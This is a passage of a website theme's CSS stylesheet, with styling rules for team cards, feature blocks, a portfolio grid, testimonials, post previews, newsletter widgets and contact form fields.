   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.team-item-name {
   margin-top: 23px;
   font-size: 15px;
   text-transform: uppercase;
   letter-spacing: 0.4em;
}
.team-item-role{
   margin-top: 4px;
   font-size: 12px;
   text-transform: uppercase;
   letter-spacing: 0.4em;
   color: #aaa;
}
.team-social-links{
   font-size: 14px;
   cursor: pointer;
}
.team-social-links a{
   display: inline-block;
   padding: 3px 7px;
   color: rgba(0,0,0, .4);

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}



/* Hover state */
.no-mobile .team-item:hover .team-item-image:after{
   background: rgba(255,255,255, .93);
}
.no-mobile .team-item:hover .team-item-detail{
   opacity: 1;
}
.no-mobile .team-item:hover .team-item-descr{
   color: #111;
}
.no-mobile .team-social-links a:hover{
   color: rgba(0,0,0, .75);
}

/* Mobile touch */
.team-item.js-active .team-item-image:after{
   background: rgba(255,255,255, .93);
}
.team-item.js-active .team-item-detail{
   opacity: 1;
}
.team-item.js-active .team-item-descr{
   color: #111;
}
.team-item.js-active .team-social-links a:hover{
   color: rgba(0,0,0, .75);
}

.team-item-detail-style2 {
   padding-bottom: 20px;
}
.team-item-detail-style2 h4 {
   margin-bottom: 13px;
   font-size: 17px;
   color: #fff;
   text-transform: none;
}
.team-item-detail-style2 p {
   font-size: 15px;
   line-height: normal;
   color: #fff;
   opacity: 0.5;
}
.team-social-links-style2 a {
   display: inline-block;
   width: 26px;
   height: 26px;
   padding: 0;
   line-height: 1;
   color: #fff;
}
.team-social-links-style2 a i {
   display: inline-block;
   width: 100%;
   height: 100%;
   border-radius: 50em;
   line-height: 26px;
}
.team-item-name-style2 {
   margin-top: 13px;
   margin-bottom: 0;
   font-size: 17px;
   font-weight: 400;
   text-transform: none;
   letter-spacing: 0;
   color: #555;
}
.team-item-role-style2 {
   margin-top: 0;
   margin-bottom: 30px;
   font-size: 15px;
   font-weight: 400;
   text-transform: none;
   letter-spacing: 0;
   line-height: normal;
   color: #777;
}

.no-mobile .team-item:hover .team-item-image-style2:after{
   background: rgba(0,0,0, .95);
}
.no-mobile .team-social-links-style2 a:hover {
   color: #fff;
   -webkit-transform: scale(0.93);
           -ms-transform: scale(0.93);
       transform: scale(0.93);
}


/* ==============================
Features
============================== */

.features-item{
   padding: 15px;
   text-align: center;
   background-size: cover;
}
.features-icon{
   font-size: 48px;
   line-height: 1.3;
   color: rgba(255,255,255, .9);
}
.features-title{
   margin-bottom: 3px;
   font-size: 18px;
   font-weight: 400;
   text-transform: uppercase;
   color: rgba(255,255,255, .9);
}

.features-descr{
   font-size: 15px;
   font-weight: 300;
   color: rgba(255,255,255, .75);
}

.features-icon.black{
   color: rgba(0,0,0, .9);
}
.features-title.black{
   color: rgba(0,0,0, .9);
}
.features-descr.black{
   color: rgba(0,0,0, .75);
}



/* ==============================
Alt features
============================== */
.owl-item .alt-features-item {
   margin-top: 0 !important;
}
.alt-features-grid{
   margin-top: -70px;
}
.alt-features-item{
   margin-top: 70px;
}
.alt-features-icon{
   padding-top: 10px;
   font-size: 48px;
   line-height: 1.3;
   color: #111;
}
.alt-features-icon img{
   width: 100%;
}
.alt-features-title {
   margin-bottom: 21px;
   font-size: 14px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 0.4em;
}
.alt-features-descr {
   color: #777;
   font-size: 14px;
   font-weight: 300;
   line-height: 1.86;

}

.alt-features-item-style2 {
   margin-top: 0;
   margin-bottom: 45px;
}
.alt-features-item-style2 > a {
   display: block;
   text-decoration: none !important;
}
.alt-features-item-style2 .alt-features-icon {
   color: #17c2d6;
   -webkit-transition: all 0.6s cubic-bezier(0.17, 0.655, 0.28999, 0.935);
   transition: all 0.6s cubic-bezier(0.17, 0.655, 0.28999, 0.935);
}
.alt-features-item-style2 h3 {
   margin-top: 8px;
   font-size: 17px;
   text-transform: none;
   letter-spacing: 0;
   color: #777;
   -webkit-transition: all 0.3s ease;
   transition: all 0.3s ease;
}
.alt-features-item-style2:hover h3 {
   color: #111;
}
.alt-features-item-style2:hover .alt-features-icon {
   -webkit-transform: translateY(-12px);
        -ms-transform: translateY(-12px);
       transform: translateY(-12px);
}

.alt-features-item-style3 {
   margin-top: 0;
   margin-bottom: 70px;
}
.alt-features-item-style3 .alt-features-icon {
   color: #17c2d6;
}
.alt-features-item-style3 h3 {
   margin-top: 10px;
   font-size: 24px;
   font-weight: 300;
   text-transform: none;
   letter-spacing: 0;
}
.alt-features-item-style3 .alt-features-descr {
   font-size: 18px;
   line-height: 1.55555556em;
}
.alt-features-item-style3:hover .alt-features-icon {
   -webkit-transform: translateY(0);
   -ms-transform: translateY(0);
       transform: translateY(0);
}

.features-item-with-border {
   position: relative;
}
.features-item-with-border > a:not(.more) {
   padding: 65px 15px;
   margin-top: 0;
   margin-bottom: 30px;
   border: 1px solid #e5e5e5;
   border-top-color: #17c2d6;
   position: relative;
}
.features-item-with-border h3 {
   margin-top: 0.3em;
   font-size: 22px;
   font-weight: 300;
   text-transform: none;
   letter-spacing: 0;
}
.features-item-with-border [class*=icon-] {
   color: #17c2d6;
}
.features-item-with-border .more {
   position: absolute;
   bottom: 15px;
   left: 50%;
   font-size: 14px;
   text-decoration: none;
   color: #555;
   opacity: 0;
   visibility: hidden;
   -webkit-transform: translateX(-50%) translateY(5px);
   -ms-transform: translateX(-50%) translateY(5px);
       transform: translateX(-50%) translateY(5px);
   -webkit-transition: all 0.3s ease-out;
   transition: all 0.3s ease-out;
}
.features-item-with-border .more i {
   font-size: 1em;
   color: #17c2d6;
}
.features-item-with-border .more:hover {
   color: #111;
}
.features-item-with-border:hover > a {
   border-color: #d4d4d4;
   border-top-color: #17c2d6;
}
.features-item-with-border:hover .alt-features-icon {
   -webkit-transform: translateY(0);
   -ms-transform: translateY(0);
       transform: translateY(0);
}
.features-item-with-border:hover .more {
   opacity: 1;
   visibility: visible;
   -webkit-transform: translateX(-50%) translateY(0);
   -ms-transform: translateX(-50%) translateY(0);
       transform: translateX(-50%) translateY(0);
}

.alt-features-link {
   text-decoration: none;
}

.alt-features-link:hover {
   text-decoration: none;
}

.alt-features-link .alt-features-icon {
   opacity: 1;
   transition: opacity .2s ease-out;
   -moz-transition: opacity .2s ease-out;
   -webkit-transition: opacity .2s ease-out;
   -o-transition: opacity .2s ease-out;
}

.alt-features-link:hover .alt-features-icon {
   opacity: .6;
}


/* ==============================
Benefits
============================== */

.benefits-grid{
   margin: 0 0 -40px -20px;
   text-align: center;
   vertical-align: top;
}
.benefit-item{
   display: inline-block;
   width: 100% !important;
   margin: 0 0 40px;
   padding: 15px 0;
   position: relative;
   overflow: hidden;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
   vertical-align: top;
   cursor: default;
}
.benefit-number{
   width: 100%;
   position: absolute;
   top: 0;
   left: -50px;
   font-size: 120px;
   font-weight: 700;
   text-align: center;
   line-height: 1;
   color: rgba(0,0,0, .025);

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.benefit-icon{
   position: relative;
   margin-bottom: 6px;
   font-size: 32px;
}
.benefit-title{
   position: relative;
   margin: 0 0 17px 0;
   padding: 0;
   font-size: 14px;
   text-transform: uppercase;
}
.benefits-descr{
   position: relative;
   font-size: 13px;
   font-weight: 300;
   color: #777;
}

.benefit-item:after{
   content: " ";
   display: block;
   width: 100%;
   height: 100%;
   position: absolute;
   bottom: 0;
   left: 0;
   background: rgba(0,0,0, .015);
   opacity: 0;

   -webkit-transition: all 0.37s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   -webkit-transition:all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);

   -webkit-transform: scale(0.5);
   -ms-transform: scale(0.5);
       transform: scale(0.5);
}
.benefit-item:hover:after{
   opacity: 1;
   -webkit-transform: none;
   -ms-transform: none;
       transform: none;
}
.benefit-item:hover .benefit-number{
   color: rgba(0,0,0, .035);
   -webkit-transform: scale(0.75);
   -ms-transform: scale(0.75);
       transform: scale(0.75);
}

.benefit-item-link {
   color: #5f5f5f;
}

.benefit-item-link:hover {
   color: #5f5f5f;
}

.benefit-item-link .benefit-item {
   cursor: pointer;
}



/* ==============================
Counters
============================== */

.count-wrapper{
   padding: 40px 0;
   overflow: hidden;
   border: 1px solid rgba(0,0,0, .09);
}
.count-number{
   font-size: 48px;
   font-weight: 300;
   line-height: 1.3;
   text-align: center;
}
.count-descr{
   color: #999;
   font-size: 11px;
   text-align:center;
}
.count-descr .fa{
   font-size: 14px;
}

.count-title{
   margin-top: -1px;
   font-size: 13px;
}
.count-separator{
   height: 30px;
   clear: both;
   float: none;
   overflow: hidden;
}

.count-number-style2 {
   display: inline-block;
   margin-right: 20px;
   font-size: 90px;
   font-weight: 300;
   text-align: left;
}
.count-descr-style2 {
   display: inline-block;
   font-size: 24px;
   font-weight: 300;
   line-height: normal;
   text-align: left;
   vertical-align: super;
}



/* ==============================
Portfolio
============================== */


/*
* Works filter
*/

.works-filter{
   list-style: none;
   padding: 0;
   margin: 0 0 45px 0;
   font-size: 13px;
   text-transform: uppercase;
   text-align: center;
   letter-spacing: 0.4em;
   color: #555;
   cursor: default;
}
.works-filter a{
   display: inline-block;
   margin: 0 27px;
   color: #999;
   text-decoration: none;

   -webkit-transition: all 0.37s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   -webkit-transition:all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);

   cursor: pointer;
}
.works-filter a:hover{
   color: #111;
   text-decoration: none;
}
.works-filter a.active{
   color: #111;
   cursor: default;
}
.works-filter a.active:hover{
   color: #111;
}

.works-filter.style-with-border {
   letter-spacing: 0;
   margin-bottom: 60px;
}
.works-filter.style-with-border a {
   padding: 10px 30px;
   margin: 0 5px 10px;
   border: 1px solid #e5e5e5;
   font-size: 12px;
   line-height: 1.5;
   font-weight: 400;
   letter-spacing: 0;
   color: #555;
}
.works-filter.style-with-border a.active {
   border-top-color: #17c2d6;
}


/*
* Works grid
*/

.works-grid{
   list-style: none;
   margin: 0;
   padding: 0;
}
.work-item{
   width: 25%;
   float: left;
   margin: 0;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
}
.work-grid-2 .work-item{
   width: 50%;
}
.work-grid-3 .work-item{
   width: 33.333%;
}
.container .work-grid-3 .work-item{
   /*width: 33.2%;*/
   width: 33.33333333%;
}
.work-grid-5 .work-item{
   width: 20%;
}

.works-grid.work-grid-gut{
   margin: 0 0 0 -10px;
}
.works-grid.work-grid-gut .work-item{
   padding: 0 0 10px 10px;
}

.works-grid.work-grid-gut-30{
   margin: 0 0 0 -15px;
}
.works-grid.work-grid-gut-30 .work-item{
   padding: 0 0 30px 30px;
}

.work-item > a{
   display: block;
   padding: 0 0 84px 0;
   position: relative;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
   text-decoration: none;
}
.work-item a,
.work-item a:hover{
   color: #111;
   border: none;
}
.work-img{
   position: relative;
   overflow: hidden;
}
.work-img img{
   width: 100%;
   display: block;
   overflow: hidden;
}
.work-intro{
   width: 100%;
   height: 84px;
   padding: 20px 20px 0 20px;

   -webkit-sizing: border-box;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;

   position: absolute;
   bottom: 0;
   left: 0;
   text-align: center;
   overflow: hidden;
}
.work-title{
   margin: 0 0 8px 0;
   padding: 0;
   font-size: 13px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 0.2em;
   line-height: 1.2;
}
.work-descr{
   font-size: 11px;
   text-align: center;
   text-transform: uppercase;
   color: #aaa;
   line-height: 1.2;
}
.works-grid.hide-titles .work-item > a{
   overflow: hidden;
   padding: 0;
}
.works-grid.hide-titles .work-item .work-intro{
   opacity: 0;
   bottom: -94px;
}
.works-grid.hide-titles .work-item:hover .work-intro{
   opacity: 1;
}

.works-grid.titles-middle .work-item .work-intro {
   position: absolute;
   top: 50%;
   bottom: auto;
   left: 0;
   -webkit-transform: translateY(-50%);
   -ms-transform: translateY(-50%);
       transform: translateY(-50%);
}
.works-grid.titles-middle .work-title,
.works-grid.titles-middle .work-descr {
   opacity: 0;
   -webkit-transform: translateY(10px);
   -ms-transform: translateY(10px);
       transform: translateY(10px);
   -webkit-transition: all 0.6s cubic-bezier(.17,.67,.3,.96);
   transition: all 0.6s cubic-bezier(.17,.67,.3,.96);
}
.works-grid.titles-middle .work-descr {
   -webkit-transition-delay: 0.15s;
   transition-delay: 0.15s;
}
.works-grid.titles-middle .work-title {
   margin-bottom: 10px;
   font-size: 17px;
   text-transform: none;
   letter-spacing: 0;
   color: #fff;
}
.works-grid.titles-middle .work-descr {
   font-size: 15px;
   text-transform: none;
   letter-spacing: 0;
}
.works-grid.titles-middle .work-item:hover .work-descr {
   color: #fff;
   opacity: 0.5;
}
.works-grid.titles-middle .work-item:hover .work-img:after {
   background-color: rgba(21, 21, 21, 0.9);
}
.works-grid.titles-middle .work-item:hover .work-title,
.works-grid.titles-middle .work-item:hover .work-descr {
   opacity: 1;
   -webkit-transform: translateY(0);
   -ms-transform: translateY(0);
       transform: translateY(0);
}
.load-more {
   position: relative;
}
.load-more:before {
   content: '';
   display: inline-block;
   width: 100%;
   height: 1px;
   position: absolute;
   top: 50%;
   left: 0;
   z-index: 0;
   background-color: #ededed;
}
.load-more .btn {
   position: relative;
   z-index: 2;
}


/* Work item hover state */

.work-intro{
   -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}

.work-item:hover .work-intro{
   /*bottom: auto;*/
   /*top: 50%;*/
   color: #fff;

   -webkit-transform: translateY(-99px);
   -ms-transform: translateY(-99px);
       transform: translateY(-99px);

   z-index: 3;
}
.work-item:hover .work-title{
   color: #ccc;
}
.work-item:hover .work-descr{
   color: #999;
}
.work-item .work-img:after{
   content: " ";
   display: block;
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: rgba(250,250,250, 0);

   -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);

}
.work-item:hover .work-img:after{
   background: rgba(20,20,20, .85);
}

.works-grid.hover-color .work-item:hover .work-intro,
.works-grid.hover-color .work-item:hover .work-title,
.works-grid.hover-color .work-item:hover .work-descr{
   color: #fff;
}
.works-grid.hover-color .work-item:hover .work-img:after{
   background: #e41919;
   opacity: .73;
}
.works-grid.hover-white .work-item:hover .work-intro,
.works-grid.hover-white .work-item:hover .work-title,
.works-grid.hover-white .work-item:hover .work-descr{
   color: #000;
}
.works-grid.hover-white .work-item:hover .work-img:after{
   background: rgba(250,250,250, .9);
}

.work-item .work-img > img{
   -webkit-transition: all 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
   transition: all 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}

.work-item:hover .work-img > img{
   -webkit-transform: scale(1.05) translateZ(0);
   transform: scale(1.05) translateZ(0);
}

/*
* Works full view
*/

.work-full{
   display: none;
   width: 100%;
   height: 100%;
   background: #fff;
   z-index: 10000;
}
.work-full-load{
   padding-top: 60px;
}
.work-loader{
   position: fixed;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
   background: #fff;
   z-index: 10001;
}
.work-loader:after{
   display: block;
   content: " ";
   width: 16px;
   height: 16px;
   position: absolute;
   left: 50%;
   top: 50%;
   margin: -8px 0 0 -8px;
   background: url(../images/loader.gif) no-repeat;
}

/* Work navigation */

.work-navigation{
   width: 100%;
   background: #fff;
   font-size: 11px;
   text-transform: uppercase;
   letter-spacing: 2px;

   z-index: 99;
}
.work-navigation .fa{
   font-size: 12px;
   vertical-align: middle;
}
.work-navigation .fa-times{
   font-size: 16px;
   margin-top: -2px;
}
.work-navigation a{
   display: block;
   float: left;
   width: 33.33333%;
   overflow: hidden;
   vertical-align: middle;
   text-decoration: none;
   white-space: nowrap;
   cursor: default;
}
.work-navigation a,
.work-navigation a:visited{
   color: #555;
}
.work-navigation a:hover{
   color: #111;
}
.work-navigation a span{
   display: inline-block;
   height: 60px;
   line-height: 59px;
   padding: 0 4%;
   background: #fff;
   cursor: pointer;

   -webkit-transition: all 0.3s ease-out;
   transition: all 0.3s ease-out;
}
.work-navigation a.inactive span {
   cursor: default;
}

.work-navigation span:hover{
   background: #f7f7f7;
}
.work-navigation .inactive span:hover{
   background: transparent;
}
.work-back-link{
   margin: 20px 0 0;
   display: block;
   background: #fff;
   font-size: 11px;
   text-transform: uppercase;
   letter-spacing: 1px;
   color: #151515;
}
.work-prev{
   text-align: left;
}
.work-all{
   text-align: center;
}
.work-next{
   text-align: right;
}
.work-container{
   padding: 50px 0;
}
.work-full-title{
   margin: 0 0 10px 0;
   padding: 0;
   font-size: 24px;
   font-weight: 700;
   text-transform: uppercase;
   text-align: center;
   letter-spacing: 1px;
}
.work-full-media{
   margin-top: 30px;
}

.work-full-media img{
   max-width: 100%;
   height: auto;
}
.work-full-text{
   text-align: left;
   font-size: 13px;
   color: #777;
}
.work-full-text h6{
   margin-top: 5px;
}
.work-detail{
   font-weight: 400;
}
.work-detail p:last-child{
   margin-bottom: 0;
}
.work-full-detail{
   font-size: 11px;
   color: #777;
   letter-spacing: 1px;
   text-transform: uppercase;
}
.work-full-detail p{
   padding: 4px 0;
   margin: 0;
   border-top: 1px solid rgba(0,0,0, .05);
}
.work-full-detail p:last-child{
   border-bottom: 1px solid rgba(0,0,0, .05);
}
.work-full-detail p strong{
   width: 100px;
   display: inline-block;
}
.work-full-action{
   margin-top: 30px;
   padding-top: 30px;
   border-top: 1px solid #eaeaea;
   text-align: center;
}



/* ==============================
Banner section
============================== */

.banner-section{
   overflow: visible;
   border-bottom: 1px solid transparent;
}
.banner-heading{
   margin-top: 0;
   margin-bottom: 20px;
   font-size: 18px;
   font-weight: 300;
   letter-spacing: 0.3em;
   text-transform: uppercase;
   color: rgba(255,255,255, 0.9);
}

.banner-decription{
   margin-bottom: 35px;
   font-size: 15px;
   font-weight: 300;
   color: rgba(255,255,255, .7);
}

.banner-image{
   margin: -40px 0 0 0;
   text-align: right;
}
.banner-image img{

}

.banener-content-style2 .contents {
   float: left;
}
.banener-content-style2 .banner-heading {
   margin-bottom: 5px;
   font-size: 25px;
   font-weight: 300;
   text-transform: none;
   letter-spacing: 0;
}
.banener-content-style2 .banner-decription {
   margin-bottom: 0;
   font-size: 18px;
   font-weight: 300;
   color: #fff;
}
.banener-content-style2 .local-scroll {
   margin-top: 10px;
   float: right;
}
.banener-content-style2 .btn {
   font-size: 13px;
   font-weight: 700;
   padding: 10px 40px;
   color: #17c2d6;
}
.banener-content-style2 .btn:hover {
   font-weight: 700;
   color: #17c2d6;
}

/* ==============================
Testimonial
============================== */

.testimonial{
   margin: 0;
   padding: 0;
   background: none;
   border: none;
   text-align: center;
   font-family: "Open Sans", arial, sans-serif;
   font-size: 18px;
   font-style: normal;
   font-weight: 300;
   letter-spacing: 0;
   opacity: .85;
}
.testimonial p{
   font-size: 18px;
}
.testimonial-author{

}

.testimonial-style2 p {
   margin-bottom: 35px;
   font-size: 22px;
   font-weight: 300;
   line-height: 1.54545455em;
   opacity: 1;
   color: #555;
}
.testimonial-style2 .testimonial-author:before {
   content: none;
}
.testimonial-style2 .testimonial-author {
   font-size: 12px;
   letter-spacing: 0.1em;
   text-transform: uppercase;
}

.testimonial .light-text {
   color: #FFF;
}

.testimonial-slider.fullwidth-slider {
   padding: 140px 0;
   margin: 0;
}

.testimonial-slider.fullwidth-slider .owl-pagination {
   bottom: 30px;
}

.slider-construction.fullwidth-slider {
   padding-bottom: 0;
   margin-bottom: 0;
}
.slider-construction.fullwidth-slider .owl-pagination {
   bottom: 30px;
}

/*
* Logotypes
*/

.logo-item{
   height: 80px;
   text-align: center;
   opacity: .75;

   -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);

}
.logo-item:hover{
   opacity: 1;
}
.logo-item img{
   position: relative;
   top: 50%;

   -webkit-transform: translateY(-50%);
   -ms-transform: translateY(-50%);
       transform: translateY(-50%);
}



/* ==============================
Post previews
============================== */

.post-grid{

}
.post-prev-img{
   margin-bottom: 23px;
   position: relative;
}
.post-prev-img a{
   -webkit-transition: all 0.2s cubic-bezier(0.300, 0.100, 0.580, 1.000);
   transition: all 0.2s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.post-prev-img a:hover{
   opacity: .85;
}
.post-prev-img img{
   width: 100%;
}
.post-prev-title{
   margin-bottom: 6px;
   font-size: 15px;
   text-transform: uppercase;
   letter-spacing: 0.2em;
}
.post-prev-title a{
   color: #777;
   text-decoration: none;
   font-weight: 400;
   line-height: 1.6;

   -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.post-prev-title a:hover{
   color: #111;
}
.post-prev-info,
.post-prev-info a{
   font-size: 11px;
   font-weight: 400;
   line-height: 1.6;
   margin-bottom: 15px;
   text-decoration: none;
   color: #aaa;

   -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.post-prev-info a:hover{
   color: #111;
}
.post-prev-text{
   margin-bottom: 22px;
   color: #777;
   font-size: 15px;
   font-weight: 300;
   line-height: 1.75;
}
div[class*=col-md] > .post-prev-more {
   margin-bottom: 30px;
}

.post-prev-img-style2 {
   margin-bottom: 18px;
}
.post-prev-title-style2 {
   margin-bottom: 3px;
   font-size: 17px;
   text-transform: none;
   letter-spacing: 0;
}
.post-prev-title-style2 a {
   color: #555;
   font-weight: 300;
}
.post-prev-info-style2,
.post-prev-info-style2 a {
   font-size: 13px;
   line-height: 1.5;
   color: #999;
   font-weight: 300;
}
.post-prev-info-style2 a {
   color: #777;
}
.post-prev-text-style2 {
   margin-bottom: 8px;
   line-height: 22px;
   color: #888;
}
.post-prev-more-style2 {
   margin-bottom: 30px;
}
.post-prev-more-style2 .btn {
   padding: 0;
   font-size: 11px;
   font-weight: 700;
   text-transform: uppercase;
   letter-spacing: 0.1em;
   text-decoration: none;
}
.post-prev-more-style2 .btn i {
   -webkit-transition: all 0.3s ease;
   transition: all 0.3s ease;
}
.post-prev-more-style2 .btn:hover i {
   -webkit-transform: translateX(3px);
   -ms-transform: translateX(3px);
       transform: translateX(3px);
}



/* ==============================
Newsletter
============================== */

/* ==============================
Newsletter
============================== */

.newsletter-wrapper {
   position: relative;
   text-align: center;
}

.newsletter-label{
   margin-bottom: 15px;
   font-size: 16px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 0.3em;
}

.wysija-paragraph,
.widget_wysija_cont .wysija-submit {
   display: inline-block !important;
   margin: 0;
}

.widget_wysija input[type="text"].wysija-input,
.widget_wysija_cont .wysija-submit {
   border-radius: 2px;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
}

.form input.newsletter-field,
.widget_wysija input[type="text"].wysija-input {
   width: 293px;
   height: 37px;
}
.form input.newsletter-field:hover{

}
.form input.newsletter-field:focus{

}

.form input.newsletter-field::-webkit-input-placeholder,
.widget_wysija input[type="text"].wysija-input::-webkit-input-placeholder{
   color: #777;
}

.form input.newsletter-field:focus::-webkit-input-placeholder,
.widget_wysija input[type="text"].wysija-input:focus::-webkit-input-placeholder{
   color: #111;
}

.form input.newsletter-field:-moz-placeholder,
.widget_wysija input[type="text"].wysija-input:-moz-placeholder{
   color: #777;
}

.form input.newsletter-field:focus:-moz-placeholder,
.widget_wysija input[type="text"].wysija-input:focus:-moz-placeholder{
   color: #111;
}

.form input.newsletter-field::-moz-placeholder,
.widget_wysija input[type="text"].wysija-input::-moz-placeholder{
   color: #777;
}
.form input.newsletter-field:focus::-moz-placeholder,
.widget_wysija input[type="text"].wysija-input:focus::-moz-placeholder{
   color: #111;
}

.form input.newsletter-field:-ms-input-placeholder,
.widget_wysija input[type="text"].wysija-input:-ms-input-placeholder{
   color: #777;
}
.form input.newsletter-field:focus:-ms-input-placeholder,
.widget_wysija input[type="text"].wysija-input:-ms-input-placeholder{
   color: #111;
}

.elegant-newsletter {
   text-align: left;
}
.elegant-newsletter .wysija-submit {
   padding-top: 7px;
   background-color: #27bfd3;
}
.elegant-newsletter .wysija-submit:hover {
   background-color: #2dc7d9;
}
.elegant-newsletter .form-tip {
   font-weight: 400;
}
.elegant-newsletter .form-tip i {
   margin-right: 5px;
}

.newsletter-label-style2 {
   text-align: left;
   margin-bottom: 65px;
   position: relative;
}
.newsletter-label-style2:before {
   content: "\e003";
   display: inline-block;
   position: absolute;
   top: 15%;
   right: -10%;
   font-family: 'et-font';
   font-size: 192px;
   line-height: 1;
   color: #17c2d6;
   opacity: 0.13;
}
.newsletter-label-style2 h5,
.newsletter-label-style2 h6 {
   margin: 0;
}
.newsletter-label-style2 h5 strong {
   font-weight: 400;
}
.newsletter-label-style2 h5:first-child {
   padding-top: 3.5em;
   font-weight: 300;
   position: relative;
}
.newsletter-label-style2 h5 + h5 {
   font-weight: 400;
}
.newsletter-label-style2 h5:first-child:before {
   content: '';
   display: inline-block;
   width: 90px;
   height: 1px;
   position: absolute;
   top: 0;
   left: 0;
   background-color: #17c2d6;
}
.newsletter-label-style2 h6 {
   margin-top: 7px;
   font-size: 13px;
   text-transform: none;
   letter-spacing: 0;
   font-weight: 400;
   color: #999;
}



/* ==============================
Footer Newsletter
============================== */

.footer .wysija-paragraph  {
   margin-top: 20px;
}
.footer .form input.newsletter-field,
.footer .widget_wysija input.wysija-input[type="text"] {
   width: 270px;
}
.footer .widget_wysija_cont .wysija-submit {
   margin-top: 10px;
   width: 270px;
}
.footer .wysija-submit {
   background: #e5e5e5;
   color: #777;
}


/* ==============================
Contact section
============================== */

.contact-item{
   position: relative;
   padding-left: 44px;
   color: #444;

   -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.contact-item a{
   color: #444;
   text-decoration: none;
}

.contact-item a:hover{
   color: #000;;
   text-decoration: none;
}

.ci-icon{
   width: 23px;
   height: 23px;
   position: absolute;
   top: 10px;
   left: 3px;
   color: #fff;
   text-align: center;
   line-height: 23px;
}
.ci-icon:before{
   content: " ";
   width: 100%;
   height: 100%;
   display: block;
   position: absolute;
   top: 0;
   left: 0;
   background: #111;
   border-radius: 2px;

   -webkit-transform: rotate(45deg);
   -ms-transform: rotate(45deg);
       transform: rotate(45deg);

}
.ci-icon i,
.ci-icon span{
   position: relative;
}
.ci-icon i{
   font-size: 14px;
}
.ci-title{
   margin-bottom: 1px;
   color: #777;
   font-size: 12px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 0.3em;
   line-height: 1.6;
}
.ci-text{
   font-size: 15px;
   font-weight: 300;
   line-height: 1.6;
}
.contact-item .text{
   line-height: 1.6;
}

.contact-item-circle {
   margin-bottom: 30px;
   text-align: center;
}
.contact-item-circle .ci-icon {
   display: block;
   width: 65px;
   height: 65px;
   position: relative;
   top: auto;
   left: auto;
   margin: 0 auto 17px;
   border-radius: 50em;
   background-color: #17c2d6;
   font-size: 28px;
   line-height: 65px;
}
.contact-item-circle .ci-icon i {
   font-size: 1em;
}
.contact-item-circle .ci-icon:before {
   content: none;
}
.contact-item-circle .ci-title {
   font-family: "Lato", arial, sans-serif;
   font-size: 20px;
   font-weight: 300;
   text-transform: none;
   letter-spacing: 0;
   color: #111;
}
.contact-item-circle .ci-text {
   font-size: 19px;
}
.contact-item-circle .ci-text .external {
   display: block;
   margin-top: 15px;
   font-size: 11px;
   text-transform: uppercase;
   letter-spacing: 0.1em;
   font-weight: 700;
}
.contact-item-circle .ci-text .external i {
   -webkit-transition:-webkit-transform 0.3s ease;
   transition:-webkit-transform 0.3s ease;
   transition:transform 0.3s ease;
   transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}
.contact-item-circle .ci-text .external:hover {
   opacity: 0.8;
}
.contact-item-circle .ci-text .external:hover i {
   -webkit-transform: translateX(5px);
        -ms-transform: translateX(5px);
       transform: translateX(5px);
}


/*
* Contact form
*/

.cf-left-col{
   width: 49.4%;
   float: left;
   margin-right: 1.2%;
}
.cf-right-col{
   width: 49.4%;
   float: left;;
}
.contact-form .form-group{
   margin-bottom: 10px;
}

.contact-form .error{
   margin-top: 20px;
   padding: 13px 20px;
   text-align: center;
   background: rgba(228,25,25, .75);
   color: #fff;
}
.contact-form .success{
   margin-top: 20px;
   padding: 13px 20px;
   text-align: center;
   background: rgba(50,178,95, .75);
   color: #fff;
}

.wpcf7-form-control-wrap {
   display: inline-block;
   margin-bottom: 10px;
   width: 100%;
}

.wpcf7-form-control {
   display:block;
   width:100%;
   height:37px;
   padding:6px 12px;
   font-size:14px;
   line-height:1.42857143;
   color:#555;

   background-color:#fff;
   background-image:none;
   border:1px solid rgba(0, 0, 0, 0.1);
   -webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
   -webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;
   transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
